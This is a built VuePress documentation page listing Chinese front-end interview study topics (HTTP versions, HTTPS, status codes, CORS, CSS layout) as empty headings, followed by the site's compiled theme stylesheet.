    <link rel="preload" href="/assets/css/0.styles.20b92855.css" as="style"><link rel="preload" href="/assets/js/app.2bf13046.js" as="script"><link rel="preload" href="/assets/js/2.d2965c34.js" as="script"><link rel="preload" href="/assets/js/17.fd1258a6.js" as="script"><link rel="prefetch" href="/assets/js/10.4c0173d4.js"><link rel="prefetch" href="/assets/js/11.6d43fa2c.js"><link rel="prefetch" href="/assets/js/12.7323437c.js"><link rel="prefetch" href="/assets/js/13.a5fabeb6.js"><link rel="prefetch" href="/assets/js/14.d13aa1e4.js"><link rel="prefetch" href="/assets/js/15.7804a37b.js"><link rel="prefetch" href="/assets/js/16.64fbc108.js"><link rel="prefetch" href="/assets/js/18.738c0819.js"><link rel="prefetch" href="/assets/js/3.3086e9e4.js"><link rel="prefetch" href="/assets/js/4.5a4f4779.js"><link rel="prefetch" href="/assets/js/5.40592602.js"><link rel="prefetch" href="/assets/js/6.209d3b22.js"><link rel="prefetch" href="/assets/js/7.ff89161b.js"><link rel="prefetch" href="/assets/js/8.5fab2969.js"><link rel="prefetch" href="/assets/js/9.d0c82ba8.js">
    <link rel="stylesheet" href="/assets/css/0.styles.20b92855.css">
  </head>
  <body>
    <div id="app" data-server-rendered="true"><div class="theme-container"><header class="navbar"><div class="sidebar-button"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" viewBox="0 0 448 512" class="icon"><path fill="currentColor" d="M436 124H12c-6.627 0-12-5.373-12-12V80c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12zm0 160H12c-6.627 0-12-5.373-12-12v-32c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12zm0 160H12c-6.627 0-12-5.373-12-12v-32c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12z"></path></svg></div> <a href="/" class="home-link router-link-active"><!----> <span class="site-name">网站标题</span></a> <div class="links"><div class="search-box"><input aria-label="Search" autocomplete="off" spellcheck="false" value=""> <!----></div> <nav class="nav-links can-hide"><div class="nav-item"><a href="https://google.com" target="_blank" rel="noopener noreferrer" class="nav-link external">
  Home
  <span><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" x="0px" y="0px" viewBox="0 0 100 100" width="15" height="15" class="icon outbound"><path fill="currentColor" d="M18.8,85.1h56l0,0c2.2,0,4-1.8,4-4v-32h-8v28h-48v-48h28v-8h-32l0,0c-2.2,0-4,1.8-4,4v56C14.8,83.3,16.6,85.1,18.8,85.1z"></path> <polygon fill="currentColor" points="45.7,48.7 51.3,54.3 77.2,28.5 77.2,37.2 85.2,37.2 85.2,14.9 62.8,14.9 62.8,22.9 71.5,22.9"></polygon></svg> <span class="sr-only">(opens new window)</span></span></a></div> <!----></nav></div></header> <div class="sidebar-mask"></div> <aside class="sidebar"><nav class="nav-links"><div class="nav-item"><a href="https://google.com" target="_blank" rel="noopener noreferrer" class="nav-link external">
  Home
  <span><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" x="0px" y="0px" viewBox="0 0 100 100" width="15" height="15" class="icon outbound"><path fill="currentColor" d="M18.8,85.1h56l0,0c2.2,0,4-1.8,4-4v-32h-8v28h-48v-48h28v-8h-32l0,0c-2.2,0-4,1.8-4,4v56C14.8,83.3,16.6,85.1,18.8,85.1z"></path> <polygon fill="currentColor" points="45.7,48.7 51.3,54.3 77.2,28.5 77.2,37.2 85.2,37.2 85.2,14.9 62.8,14.9 62.8,22.9 71.5,22.9"></polygon></svg> <span class="sr-only">(opens new window)</span></span></a></div> <!----></nav>  <ul class="sidebar-links"><li><a href="/accumulate/" aria-current="page" class="sidebar-link">测试界面</a></li><li><section class="sidebar-group collapsable depth-0"><p class="sidebar-heading"><span>第一部分</span> <span class="arrow right"></span></p> <!----></section></li></ul> </aside> <main class="page"> <div class="theme-default-content content__default"><h1 id="八股基础"><a href="#八股基础" class="header-anchor">#</a> 八股基础</h1> <h2 id="网络方面"><a href="#网络方面" class="header-anchor">#</a> 网络方面</h2> <h3 id="http、http2的层次、http2介绍和多路复用的原理-、http3"><a href="#http、http2的层次、http2介绍和多路复用的原理-、http3" class="header-anchor">#</a> Http、HTTP2的层次、http2介绍和多路复用的原理*、HTTP3</h3> <h3 id="https的流程和加密方法"><a href="#https的流程和加密方法" class="header-anchor">#</a> Https的流程和加密方法*</h3> <h3 id="状态码-403、404、200、300等"><a href="#状态码-403、404、200、300等" class="header-anchor">#</a> 状态码（403、404、200、300等）*</h3> <h3 id="输入url到页面加载"><a href="#输入url到页面加载" class="header-anchor">#</a> 输入URL到页面加载*</h3> <h3 id="get和post的区别"><a href="#get和post的区别" class="header-anchor">#</a> GET和POST的区别</h3> <h3 id="跨域"><a href="#跨域" class="header-anchor">#</a> 跨域*</h3> <h2 id="css"><a href="#css" class="header-anchor">#</a> CSS</h2> <p>居中布局 盒子模型 flex</p></div> <footer class="page-edit"><!----> <!----></footer> <!----> </main></div><div class="global-ui"></div></div>
    <script src="/assets/js/app.2bf13046.js" defer></script><script src="/assets/js/2.d2965c34.js" defer></script><script src="/assets/js/17.fd1258a6.js" defer></script>
  </body>
</html>
</file>
<file: assets/css/0.styles.20b92855.css>
code[class*=language-],pre[class*=language-]{color:#ccc;background:none;font-family:Consolas,Monaco,Andale Mono,Ubuntu Mono,monospace;font-size:1em;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;hyphens:none}pre[class*=language-]{padding:1em;margin:.5em 0;overflow:auto}:not(pre)>code[class*=language-],pre[class*=language-]{background:#2d2d2d}:not(pre)>code[class*=language-]{padding:.1em;border-radius:.3em;white-space:normal}.token.block-comment,.token.cdata,.token.comment,.token.doctype,.token.prolog{color:#999}.token.punctuation{color:#ccc}.token.attr-name,.token.deleted,.token.namespace,.token.tag{color:#e2777a}.token.function-name{color:#6196cc}.token.boolean,.token.function,.token.number{color:#f08d49}.token.class-name,.token.constant,.token.property,.token.symbol{color:#f8c555}.token.atrule,.token.builtin,.token.important,.token.keyword,.token.selector{color:#cc99cd}.token.attr-value,.token.char,.token.regex,.token.string,.token.variable{color:#7ec699}.token.entity,.token.operator,.token.url{color:#67cdcc}.token.bold,.token.important{font-weight:700}.token.italic{font-style:italic}.token.entity{cursor:help}.token.inserted{color:green}.theme-default-content code{color:#476582;padding:.25rem .5rem;margin:0;font-size:.85em;background-color:rgba(27,31,35,.05);border-radius:3px}.theme-default-content code .token.deleted{color:#ec5975}.theme-default-content code .token.inserted{color:#3eaf7c}.theme-default-content pre,.theme-default-content pre[class*=language-]{line-height:1.4;padding:1.25rem 1.5rem;margin:.85rem 0;background-color:#282c34;border-radius:6px;overflow:auto}.theme-default-content pre[class*=language-] code,.theme-default-content pre code{color:#fff;padding:0;background-color:transparent;border-radius:0}div[class*=language-]{position:relative;background-color:#282c34;border-radius:6px}div[class*=language-] .highlight-lines{-webkit-user-select:none;user-select:none;padding-top:1.3rem;position:absolute;top:0;left:0;width:100%;line-height:1.4}div[class*=language-] .highlight-lines .highlighted{background-color:rgba(0,0,0,.66)}div[class*=language-] pre,div[class*=language-] pre[class*=language-]{background:transparent;position:relative;z-index:1}div[class*=language-]:before{position:absolute;z-index:3;top:.8em;right:1em;font-size:.75rem;color:hsla(0,0%,100%,.4)}div[class*=language-]:not(.line-numbers-mode) .line-numbers-wrapper{display:none}div[class*=language-].line-numbers-mode .highlight-lines .highlighted{position:relative}div[class*=language-].line-numbers-mode .highlight-lines .highlighted:before{content:" ";position:absolute;z-index:3;left:0;top:0;display:block;width:3.5rem;height:100%;background-color:rgba(0,0,0,.66)}div[class*=language-].line-numbers-mode pre{padding-left:4.5rem;vertical-align:middle}div[class*=language-].line-numbers-mode .line-numbers-wrapper{position:absolute;top:0;width:3.5rem;text-align:center;color:hsla(0,0%,100%,.3);padding:1.25rem 0;line-height:1.4}div[class*=language-].line-numbers-mode .line-numbers-wrapper br{-webkit-user-select:none;user-select:none}div[class*=language-].line-numbers-mode .line-numbers-wrapper .line-number{position:relative;z-index:4;-webkit-user-select:none;user-select:none;font-size:.85em}div[class*=language-].line-numbers-mode:after{content:"";position:absolute;z-index:2;top:0;left:0;width:3.5rem;height:100%;border-radius:6px 0 0 6px;border-right:1px solid rgba(0,0,0,.66);background-color:#282c34}div[class~=language-js]:before{content:"js"}div[class~=language-ts]:before{content:"ts"}div[class~=language-html]:before{content:"html"}div[class~=language-md]:before{content:"md"}div[class~=language-vue]:before{content:"vue"}div[class~=language-css]:before{content:"css"}div[class~=language-sass]:before{content:"sass"}div[class~=language-scss]:before{content:"scss"}div[class~=language-less]:before{content:"less"}div[class~=language-stylus]:before{content:"stylus"}div[class~=language-go]:before{content:"go"}div[class~=language-java]:before{content:"java"}div[class~=language-c]:before{content:"c"}div[class~=language-sh]:before{content:"sh"}div[class~=language-yaml]:before{content:"yaml"}div[class~=language-py]:before{content:"py"}div[class~=language-docker]:before{content:"docker"}div[class~=language-dockerfile]:before{content:"dockerfile"}div[class~=language-makefile]:before{content:"makefile"}div[class~=language-javascript]:before{content:"js"}div[class~=language-typescript]:before{content:"ts"}div[class~=language-markup]:before{content:"html"}div[class~=language-markdown]:before{content:"md"}div[class~=language-json]:before{content:"json"}div[class~=language-ruby]:before{content:"rb"}div[class~=language-python]:before{content:"py"}div[class~=language-bash]:before{content:"sh"}div[class~=language-php]:before{content:"php"}.custom-block .custom-block-title{font-weight:600;margin-bottom:-.4rem}.custom-block.danger,.custom-block.tip,.custom-block.warning{padding:.1rem 1.5rem;border-left-width:.5rem;border-left-style:solid;margin:1rem 0}.custom-block.tip{background-color:#f3f5f7;border-color:#42b983}.custom-block.warning{background-color:rgba(255,229,100,.3);border-color:#e7c000;color:#6b5900}.custom-block.warning .custom-block-title{color:#b29400}.custom-block.warning a{color:#2c3e50}.custom-block.danger{background-color:#ffe6e6;border-color:#c00;color:#4d0000}.custom-block.danger .custom-block-title{color:#900}.custom-block.danger a{color:#2c3e50}.custom-block.details{display:block;position:relative;border-radius:2px;margin:1.6em 0;padding:1.6em;background-color:#eee}.custom-block.details h4{margin-top:0}.custom-block.details figure:last-child,.custom-block.details p:last-child{margin-bottom:0;padding-bottom:0}.custom-block.details summary{outline:none;cursor:pointer}.arrow{display:inline-block;width:0;height:0}.arrow.up{border-bottom:6px solid #ccc}.arrow.down,.arrow.up{border-left:4px solid transparent;border-right:4px solid transparent}.arrow.down{border-top:6px solid #ccc}.arrow.right{border-left:6px solid #ccc}.arrow.left,.arrow.right{border-top:4px solid transparent;border-bottom:4px solid transparent}.arrow.left{border-right:6px solid #ccc}.theme-default-content:not(.custom){max-width:740px;margin:0 auto;padding:2rem 2.5rem}@media (max-width:959px){.theme-default-content:not(.custom){padding:2rem}}@media (max-width:419px){.theme-default-content:not(.custom){padding:1.5rem}}.table-of-contents .badge{vertical-align:middle}body,html{padding:0;margin:0;background-color:#fff}body{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;color:#2c3e50}.page{padding-left:20rem}.navbar{z-index:20;right:0;height:3.6rem;background-color:#fff;box-sizing:border-box;border-bottom:1px solid #eaecef}.navbar,.sidebar-mask{position:fixed;top:0;left:0}.sidebar-mask{z-index:9;width:100vw;height:100vh;display:none}.sidebar{font-size:16px;background-color:#fff;width:20rem;position:fixed;z-index:10;margin:0;top:3.6rem;left:0;bottom:0;box-sizing:border-box;border-right:1px solid #eaecef;overflow-y:auto}.theme-default-content:not(.custom)>:first-child{margin-top:3.6rem}.theme-default-content:not(.custom) a:hover{text-decoration:underline}.theme-default-content:not(.custom) p.demo{padding:1rem 1.5rem;border:1px solid #ddd;border-radius:4px}.theme-default-content:not(.custom) img{max-width:100%}.theme-default-content.custom{padding:0;margin:0}.theme-default-content.custom img{max-width:100%}a{font-weight:500;text-decoration:none}a,p a code{color:#3eaf7c}p a code{font-weight:400}kbd{background:#eee;border:.15rem solid #ddd;border-bottom:.25rem solid #ddd;border-radius:.15rem;padding:0 .15em}blockquote{font-size:1rem;color:#999;border-left:.2rem solid #dfe2e5;margin:1rem 0;padding:.25rem 0 .25rem 1rem}blockquote>p{margin:0}ol,ul{padding-left:1.2em}strong{font-weight:600}h1,h2,h3,h4,h5,h6{font-weight:600;line-height:1.25}.theme-default-content:not(.custom)>h1,.theme-default-content:not(.custom)>h2,.theme-default-content:not(.custom)>h3,.theme-default-content:not(.custom)>h4,.theme-default-content:not(.custom)>h5,.theme-default-content:not(.custom)>h6{margin-top:-3.1rem;padding-top:4.6rem;margin-bottom:0}.theme-default-content:not(.custom)>h1:first-child,.theme-default-content:not(.custom)>h2:first-child,.theme-default-content:not(.custom)>h3:first-child,.theme-default-content:not(.custom)>h4:first-child,.theme-default-content:not(.custom)>h5:first-child,.theme-default-content:not(.custom)>h6:first-child{margin-top:-1.5rem;margin-bottom:1rem}.theme-default-content:not(.custom)>h1:first-child+.custom-block,.theme-default-content:not(.custom)>h1:first-child+p,.theme-default-content:not(.custom)>h1:first-child+pre,.theme-default-content:not(.custom)>h2:first-child+.custom-block,.theme-default-content:not(.custom)>h2:first-child+p,.theme-default-content:not(.custom)>h2:first-child+pre,.theme-default-content:not(.custom)>h3:first-child+.custom-block,.theme-default-content:not(.custom)>h3:first-child+p,.theme-default-content:not(.custom)>h3:first-child+pre,.theme-default-content:not(.custom)>h4:first-child+.custom-block,.theme-default-content:not(.custom)>h4:first-child+p,.theme-default-content:not(.custom)>h4:first-child+pre,.theme-default-content:not(.custom)>h5:first-child+.custom-block,.theme-default-content:not(.custom)>h5:first-child+p,.theme-default-content:not(.custom)>h5:first-child+pre,.theme-default-content:not(.custom)>h6:first-child+.custom-block,.theme-default-content:not(.custom)>h6:first-child+p,.theme-default-content:not(.custom)>h6:first-child+pre{margin-top:2rem}h1:focus .header-anchor,h1:hover .header-anchor,h2:focus .header-anchor,h2:hover .header-anchor,h3:focus .header-anchor,h3:hover .header-anchor,h4:focus .header-anchor,h4:hover .header-anchor,h5:focus .header-anchor,h5:hover .header-anchor,h6:focus .header-anchor,h6:hover .header-anchor{opacity:1}h1{font-size:2.2rem}h2{font-size:1.65rem;padding-bottom:.3rem;border-bottom:1px solid #eaecef}h3{font-size:1.35rem}a.header-anchor{font-size:.85em;float:left;margin-left:-.87em;padding-right:.23em;margin-top:.125em;opacity:0}a.header-anchor:focus,a.header-anchor:hover{text-decoration:none}.line-number,code,kbd{font-family:source-code-pro,Menlo,Monaco,Consolas,Courier New,monospace}ol,p,ul{line-height:1.7}hr{border:0;border-top:1px solid #eaecef}table{border-collapse:collapse;margin:1rem 0;display:block;overflow-x:auto}tr{border-top:1px solid #dfe2e5}tr:nth-child(2n){background-color:#f6f8fa}td,th{border:1px solid #dfe2e5;padding:.6em 1em}.theme-container.sidebar-open .sidebar-mask{display:block}.theme-container.no-navbar .theme-default-content:not(.custom)>h1,.theme-container.no-navbar h2,.theme-container.no-navbar h3,.theme-container.no-navbar h4,.theme-container.no-navbar h5,.theme-container.no-navbar h6{margin-top:1.5rem;padding-top:0}.theme-container.no-navbar .sidebar{top:0}@media (min-width:720px){.theme-container.no-sidebar .sidebar{display:none}.theme-container.no-sidebar .page{padding-left:0}}@media (max-width:959px){.sidebar{font-size:15px;width:16.4rem}.page{padding-left:16.4rem}}@media (max-width:719px){.sidebar{top:0;padding-top:3.6rem;transform:translateX(-100%);transition:transform .2s ease}.page{padding-left:0}.theme-container.sidebar-open .sidebar{transform:translateX(0)}.theme-container.no-navbar .sidebar{padding-top:0}}@media (max-width:419px){h1{font-size:1.9rem}.theme-default-content div[class*=language-]{margin:.85rem -1.5rem;border-radius:0}}#nprogress{pointer-events:none}#nprogress .bar{background:#3eaf7c;position:fixed;z-index:1031;top:0;left:0;width:100%;height:2px}#nprogress .peg{display:block;position:absolute;right:0;width:100px;height:100%;box-shadow:0 0 10px #3eaf7c,0 0 5px #3eaf7c;opacity:1;transform:rotate(3deg) translateY(-4px)}#nprogress .spinner{display:block;position:fixed;z-index:1031;top:15px;right:15px}#nprogress .spinner-icon{width:18px;height:18px;box-sizing:border-box;border-color:#3eaf7c transparent transparent #3eaf7c;border-style:solid;border-width:2px;border-radius:50%;animation:nprogress-spinner .4s linear infinite}.nprogress-custom-parent{overflow:hidden;position:relative}.nprogress-custom-parent #nprogress .bar,.nprogress-custom-parent #nprogress .spinner{position:absolute}@keyframes nprogress-spinner{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.icon.outbound{color:#aaa;display:inline-block;vertical-align:middle;position:relative;top:-1px}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.home{padding:3.6rem 2rem 0;max-width:960px;margin:0 auto;display:block}.home .hero{text-align:center}.home .hero img{max-width:100%;max-height:280px;display:block;margin:3rem auto 1.5rem}.home .hero h1{font-size:3rem}.home .hero .action,.home .hero .description,.home .hero h1{margin:1.8rem auto}.home .hero .description{max-width:35rem;font-size:1.6rem;line-height:1.3;color:#6a8bad}.home .hero .action-button{display:inline-block;font-size:1.2rem;color:#fff;background-color:#3eaf7c;padding:.8rem 1.6rem;border-radius:4px;transition:background-color .1s ease;box-sizing:border-box;border-bottom:1px solid #389d70}.home .hero .action-button:hover{background-color:#4abf8a}.home .features{border-top:1px solid #eaecef;padding:1.2rem 0;margin-top:2.5rem;display:flex;flex-wrap:wrap;align-items:flex-start;align-content:stretch;justify-content:space-between}.home .feature{flex-grow:1;flex-basis:30%;max-width:30%}.home .feature h2{font-size:1.4rem;font-weight:500;border-bottom:none;padding-bottom:0;color:#3a5169}.home .feature p{color:#4e6e8e}.home .footer{padding:2.5rem;border-top:1px solid #eaecef;text-align:center;color:#4e6e8e}@media (max-width:719px){.home .features{flex-direction:column}.home .feature{max-width:100%;padding:0 2.5rem}}@media (max-width:419px){.home{padding-left:1.5rem;padding-right:1.5rem}.home .hero img{max-height:210px;margin:2rem auto 1.2rem}.home .hero h1{font-size:2rem}.home .hero .action,.home .hero .description,.home .hero h1{margin:1.2rem auto}.home .hero .description{font-size:1.2rem}.home .hero .action-button{font-size:1rem;padding:.6rem 1.2rem}.home .feature h2{font-size:1.25rem}}.search-box{display:inline-block;position:relative;margin-right:1rem}.search-box input{cursor:text;width:10rem;height:2rem;color:#4e6e8e;display:inline-block;border:1px solid #cfd4db;border-radius:2rem;font-size:.9rem;line-height:2rem;padding:0 .5rem 0 2rem;outline:none;transition:all .2s ease;background:#fff url(/assets/img/search.83621669.svg) .6rem .5rem no-repeat;background-size:1rem}.search-box input:focus{cursor:auto;border-color:#3eaf7c}.search-box .suggestions{background:#fff;width:20rem;position:absolute;top:2rem;border:1px solid #cfd4db;border-radius:6px;padding:.4rem;list-style-type:none}.search-box .suggestions.align-right{right:0}.search-box .suggestion{line-height:1.4;padding:.4rem .6rem;border-radius:4px;cursor:pointer}.search-box .suggestion a{white-space:normal;color:#5d82a6}.search-box .suggestion a .page-title{font-weight:600}.search-box .suggestion a .header{font-size:.9em;margin-left:.25em}.search-box .suggestion.focused{background-color:#f3f4f5}.search-box .suggestion.focused a{color:#3eaf7c}@media (max-width:959px){.search-box input{cursor:pointer;width:0;border-color:transparent;position:relative}.search-box input:focus{cursor:text;left:0;width:10rem}}@media (-ms-high-contrast:none){.search-box input{height:2rem}}@media (max-width:959px) and (min-width:719px){.search-box .suggestions{left:0}}@media (max-width:719px){.search-box{margin-right:0}.search-box input{left:1rem}.search-box .suggestions{right:0}}@media (max-width:419px){.search-box .suggestions{width:calc(100vw - 4rem)}.search-box input:focus{width:8rem}}.sidebar-button{cursor:pointer;display:none;width:1.25rem;height:1.25rem;position:absolute;padding:.6rem;top:.6rem;left:1rem}.sidebar-button .icon{display:block;width:1.25rem;height:1.25rem}@media (max-width:719px){.sidebar-button{display:block}}.dropdown-enter,.dropdown-leave-to{height:0!important}.dropdown-wrapper{cursor:pointer}.dropdown-wrapper .dropdown-title,.dropdown-wrapper .mobile-dropdown-title{display:block;font-size:.9rem;font-family:inherit;cursor:inherit;padding:inherit;line-height:1.4rem;background:transparent;border:none;font-weight:500;color:#2c3e50}.dropdown-wrapper .dropdown-title:hover,.dropdown-wrapper .mobile-dropdown-title:hover{border-color:transparent}.dropdown-wrapper .dropdown-title .arrow,.dropdown-wrapper .mobile-dropdown-title .arrow{vertical-align:middle;margin-top:-1px;margin-left:.4rem}.dropdown-wrapper .mobile-dropdown-title{display:none;font-weight:600}.dropdown-wrapper .mobile-dropdown-title font-size inherit:hover{color:#3eaf7c}.dropdown-wrapper .nav-dropdown .dropdown-item{color:inherit;line-height:1.7rem}.dropdown-wrapper .nav-dropdown .dropdown-item h4{margin:.45rem 0 0;border-top:1px solid #eee;padding:1rem 1.5rem .45rem 1.25rem}.dropdown-wrapper .nav-dropdown .dropdown-item .dropdown-subitem-wrapper{padding:0;list-style:none}.dropdown-wrapper .nav-dropdown .dropdown-item .dropdown-subitem-wrapper .dropdown-subitem{font-size:.9em}.dropdown-wrapper .nav-dropdown .dropdown-item a{display:block;line-height:1.7rem;position:relative;border-bottom:none;font-weight:400;margin-bottom:0;padding:0 1.5rem 0 1.25rem}.dropdown-wrapper .nav-dropdown .dropdown-item a.router-link-active,.dropdown-wrapper .nav-dropdown .dropdown-item a:hover{color:#3eaf7c}.dropdown-wrapper .nav-dropdown .dropdown-item a.router-link-active:after{content:"";width:0;height:0;border-left:5px solid #3eaf7c;border-top:3px solid transparent;border-bottom:3px solid transparent;position:absolute;top:calc(50% - 2px);left:9px}.dropdown-wrapper .nav-dropdown .dropdown-item:first-child h4{margin-top:0;padding-top:0;border-top:0}@media (max-width:719px){.dropdown-wrapper.open .dropdown-title{margin-bottom:.5rem}.dropdown-wrapper .dropdown-title{display:none}.dropdown-wrapper .mobile-dropdown-title{display:block}.dropdown-wrapper .nav-dropdown{transition:height .1s ease-out;overflow:hidden}.dropdown-wrapper .nav-dropdown .dropdown-item h4{border-top:0;margin-top:0;padding-top:0}.dropdown-wrapper .nav-dropdown .dropdown-item>a,.dropdown-wrapper .nav-dropdown .dropdown-item h4{font-size:15px;line-height:2rem}.dropdown-wrapper .nav-dropdown .dropdown-item .dropdown-subitem{font-size:14px;padding-left:1rem}}@media (min-width:719px){.dropdown-wrapper{height:1.8rem}.dropdown-wrapper.open .nav-dropdown,.dropdown-wrapper:hover .nav-dropdown{display:block!important}.dropdown-wrapper.open:blur{display:none}.dropdown-wrapper .nav-dropdown{display:none;height:auto!important;box-sizing:border-box;max-height:calc(100vh - 2.7rem);overflow-y:auto;position:absolute;top:100%;right:0;background-color:#fff;padding:.6rem 0;border:1px solid;border-color:#ddd #ddd #ccc;text-align:left;border-radius:.25rem;white-space:nowrap;margin:0}}.nav-links{display:inline-block}.nav-links a{line-height:1.4rem;color:inherit}.nav-links a.router-link-active,.nav-links a:hover{color:#3eaf7c}.nav-links .nav-item{position:relative;display:inline-block;margin-left:1.5rem;line-height:2rem}.nav-links .nav-item:first-child{margin-left:0}.nav-links .repo-link{margin-left:1.5rem}@media (max-width:719px){.nav-links .nav-item,.nav-links .repo-link{margin-left:0}}@media (min-width:719px){.nav-links a.router-link-active,.nav-links a:hover{color:#2c3e50}.nav-item>a:not(.external).router-link-active,.nav-item>a:not(.external):hover{margin-bottom:-2px;border-bottom:2px solid #46bd87}}.navbar{padding:.7rem 1.5rem;line-height:2.2rem}.navbar a,.navbar img,.navbar span{display:inline-block}.navbar .logo{height:2.2rem;min-width:2.2rem;margin-right:.8rem;vertical-align:top}.navbar .site-name{font-size:1.3rem;font-weight:600;color:#2c3e50;position:relative}.navbar .links{padding-left:1.5rem;box-sizing:border-box;background-color:#fff;white-space:nowrap;font-size:.9rem;position:absolute;right:1.5rem;top:.7rem;display:flex}.navbar .links .search-box{flex:0 0 auto;vertical-align:top}@media (max-width:719px){.navbar{padding-left:4rem}.navbar .can-hide{display:none}.navbar .links{padding-left:1.5rem}.navbar .site-name{width:calc(100vw - 9.4rem);overflow:hidden;white-space:nowrap;text-overflow:ellipsis}}.page-edit{max-width:740px;margin:0 auto;padding:2rem 2.5rem}@media (max-width:959px){.page-edit{padding:2rem}}@media (max-width:419px){.page-edit{padding:1.5rem}}.page-edit{padding-top:1rem;padding-bottom:1rem;overflow:auto}.page-edit .edit-link{display:inline-block}.page-edit .edit-link a{color:#4e6e8e;margin-right:.25rem}.page-edit .last-updated{float:right;font-size:.9em}.page-edit .last-updated .prefix{font-weight:500;color:#4e6e8e}.page-edit .last-updated .time{font-weight:400;color:#767676}@media (max-width:719px){.page-edit .edit-link{margin-bottom:.5rem}.page-edit .last-updated{font-size:.8em;float:none;text-align:left}}.page-nav{max-width:740px;margin:0 auto;padding:2rem 2.5rem}@media (max-width:959px){.page-nav{padding:2rem}}@media (max-width:419px){.page-nav{padding:1.5rem}}.page-nav{padding-top:1rem;padding-bottom:0}.page-nav .inner{min-height:2rem;margin-top:0;border-top:1px solid #eaecef;padding-top:1rem;overflow:auto}.page-nav .next{float:right}.page{padding-bottom:2rem;display:block}.sidebar-group .sidebar-group{padding-left:.5em}.sidebar-group:not(.collapsable) .sidebar-heading:not(.clickable){cursor:auto;color:inherit}.sidebar-group.is-sub-group{padding-left:0}.sidebar-group.is-sub-group>.sidebar-heading{font-size:.95em;line-height:1.4;font-weight:400;padding-left:2rem}.sidebar-group.is-sub-group>.sidebar-heading:not(.clickable){opacity:.5}.sidebar-group.is-sub-group>.sidebar-group-items{padding-left:1rem}.sidebar-group.is-sub-group>.sidebar-group-items>li>.sidebar-link{font-size:.95em;border-left:none}.sidebar-group.depth-2>.sidebar-heading{border-left:none}.sidebar-heading{color:#2c3e50;transition:color .15s ease;cursor:pointer;font-size:1.1em;font-weight:700;padding:.35rem 1.5rem .35rem 1.25rem;width:100%;box-sizing:border-box;margin:0;border-left:.25rem solid transparent}.sidebar-heading.open,.sidebar-heading:hover{color:inherit}.sidebar-heading .arrow{position:relative;top:-.12em;left:.5em}.sidebar-heading.clickable.active{font-weight:600;color:#3eaf7c;border-left-color:#3eaf7c}.sidebar-heading.clickable:hover{color:#3eaf7c}.sidebar-group-items{transition:height .1s ease-out;font-size:.95em;overflow:hidden}.sidebar .sidebar-sub-headers{padding-left:1rem;font-size:.95em}a.sidebar-link{font-size:1em;font-weight:400;display:inline-block;color:#2c3e50;border-left:.25rem solid transparent;padding:.35rem 1rem .35rem 1.25rem;line-height:1.4;width:100%;box-sizing:border-box}a.sidebar-link:hover{color:#3eaf7c}a.sidebar-link.active{font-weight:600;color:#3eaf7c;border-left-color:#3eaf7c}.sidebar-group a.sidebar-link{padding-left:2rem}.sidebar-sub-headers a.sidebar-link{padding-top:.25rem;padding-bottom:.25rem;border-left:none}.sidebar-sub-headers a.sidebar-link.active{font-weight:500}.sidebar ul{padding:0;margin:0;list-style-type:none}.sidebar a{display:inline-block}.sidebar .nav-links{display:none;border-bottom:1px solid #eaecef;padding:.5rem 0 .75rem}.sidebar .nav-links a{font-weight:600}.sidebar .nav-links .nav-item,.sidebar .nav-links .repo-link{display:block;line-height:1.25rem;font-size:1.1em;padding:.5rem 0 .5rem 1.5rem}.sidebar>.sidebar-links{padding:1.5rem 0}.sidebar>.sidebar-links>li>a.sidebar-link{font-size:1.1em;line-height:1.7;font-weight:700}.sidebar>.sidebar-links>li:not(:first-child){margin-top:.75rem}@media (max-width:719px){.sidebar .nav-links{display:block}.sidebar .nav-links .dropdown-wrapper .nav-dropdown .dropdown-item a.router-link-active:after{top:calc(1rem - 2px)}.sidebar>.sidebar-links{padding:1rem 0}}.badge[data-v-7383cf2c]{display:inline-block;font-size:14px;height:18px;line-height:18px;border-radius:3px;padding:0 6px;color:#fff}.badge.green[data-v-7383cf2c],.badge.tip[data-v-7383cf2c],.badge[data-v-7383cf2c]{background-color:#42b983}.badge.error[data-v-7383cf2c]{background-color:#da5961}.badge.warn[data-v-7383cf2c],.badge.warning[data-v-7383cf2c],.badge.yellow[data-v-7383cf2c]{background-color:#e7c000}.badge+.badge[data-v-7383cf2c]{margin-left:5px}.theme-code-group__nav[data-v-0246bfba]{margin-bottom:-35px;background-color:#282c34;padding-bottom:22px;border-top-left-radius:6px;border-top-right-radius:6px;padding-left:10px;padding-top:10px}.theme-code-group__ul[data-v-0246bfba]{margin:auto 0;padding-left:0;display:inline-flex;list-style:none}.theme-code-group__nav-tab[data-v-0246bfba]{border:0;padding:5px;cursor:pointer;background-color:transparent;font-size:.85em;line-height:1.4;color:hsla(0,0%,100%,.9);font-weight:600}.theme-code-group__nav-tab-active[data-v-0246bfba]{border-bottom:1px solid #42b983}.pre-blank[data-v-0246bfba]{color:#42b983}.theme-code-block[data-v-af8c0d7a]{display:none}.theme-code-block__active[data-v-af8c0d7a]{display:block}.theme-code-block>pre[data-v-af8c0d7a]{background-color:orange}
</file>
